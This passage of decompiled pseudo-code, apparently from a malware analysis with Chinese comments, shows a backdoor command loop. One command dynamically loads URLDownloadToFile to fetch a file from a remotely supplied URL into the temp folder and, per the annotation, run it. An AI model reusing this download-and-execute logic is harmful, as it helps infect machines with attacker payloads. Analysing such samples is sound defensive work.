 220 while ( 1 )
221 {
222 memset(buf, 0, 0x400u);
223 if ( !sub_403511(0, (int)buf, 8) || !sub_403511(0, (int)Parameters, *(int *)buf) )// 接受信息
224 break;
225 if ( v38 > 6 )
226 {
227 switch ( v38 ) // 判断消息的返回类型
228 {
229 case 0x10u:
230 CmdLine = 0;
231 memset(&v26, 0, 0x100u);
232 v27 = 0;
233 v28 = 0;
234 v33 = 0;
235 memset(&v34, 0, 0x7Cu);
236 v35 = 0;
237 v36 = 0;
238 ((void (__stdcall *)(signed int, CHAR *))GetTempPathA)(260, &CmdLine);// 获取临时目录
239 v17 = GetTickCount();
240 wsprintfA(&v33, "%d", v17);
241 ((void (__stdcall *)(CHAR *, CHAR *))lstrcatA)(&CmdLine, &v33);
242 v18 = LoadLibraryA(&LibFileName);
243 URLDownloadToFile = GetProcAddress(v18, &v80);
244 ((void (__stdcall *)(_DWORD, CHAR *, CHAR *, signed int, _DWORD))URLDownloadToFile)(
245 0, // 从网络下载恶意代码并运行
246 Parameters,
247 &CmdLine,
248 10,
249 0);